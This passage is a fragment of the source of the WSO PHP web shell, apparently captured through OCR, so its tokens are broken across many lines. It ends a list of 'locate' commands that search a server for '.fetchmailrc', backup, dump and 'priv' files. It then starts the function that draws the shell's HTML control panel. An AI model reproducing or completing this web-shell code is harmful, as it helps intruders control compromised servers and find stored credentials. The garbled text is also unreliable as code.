
"locate .fetchmailrc"
 => 
"lo
cate '.fetchmailrc'"
,

"locate backup"
 => 
"locate b
ackup"
,

"locate dump"
 => 
"locate dum
p"
,

"locate priv"
 => 
"locate pri
v"
	);

function
wsoHeader
()
{

if
(
empty
(
$_POST
[
'charset'
]))

$_POST
[
'charset'
] = 
$GLOBALS
[
'default_charset'
];

global
$color
;

echo
"<html><head><meta http-equiv
='Content-Type' content='text/html; charset
="
 . 
$_POST
[
'charset'
] . 
"'><title>"
 . 
$_SER
VER
[
'HTTP_HOST'
] . 
" - WSO "
 . WSO_VERSION 
.
"</title>

<style>

body{background-color:#444;color:#e1e1e1;}

body,td,th{ font: 9pt Lucida,Verdana;margin:
0;vertical-align:top;color:#e1e1e1; }

table.info{ color:#fff;background-color:#22